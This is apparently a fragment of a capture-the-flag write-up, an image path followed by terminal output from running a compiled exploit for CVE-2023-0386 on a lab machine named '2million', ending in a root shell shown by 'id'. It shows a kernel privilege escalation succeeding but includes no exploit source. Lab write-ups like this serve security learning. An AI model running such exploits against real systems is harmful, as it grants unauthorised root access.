 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 24
drwxrwxr-x 1 root   root     4096 Dec  6 03:24 .
drwxrwxr-x 6 root   root     4096 Dec  6 03:24 ..
-rwsrwxrwx 1 nobody nogroup 16096 Dec  6 03:26 file
open: Text file busy
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)